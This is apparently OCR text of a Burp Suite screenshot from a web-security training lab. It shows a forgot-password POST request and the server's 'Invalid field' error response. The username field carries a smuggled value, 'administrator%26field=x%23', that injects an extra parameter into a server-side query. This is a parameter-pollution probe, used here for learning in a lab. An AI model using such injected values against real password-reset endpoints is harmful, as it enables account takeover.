 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0af100f90346725c815b75b900c300ac.web-security-academy.net
3 Cookie: session=7xxF6REAzDI7T4Gi8btuSwmtOAqPWFGu
4 Content-Length: 73
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
11 Accept: */*
12 Origin:
https://0af100f90346725c815b75b900c300ac.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af100f90346725c815b75b900c300ac.web-security-academy.net/forg
ot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=TbFnOdm5iJgsr3jpGIKRRVb7H6At5tbW&username=
administrator%26field=x%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}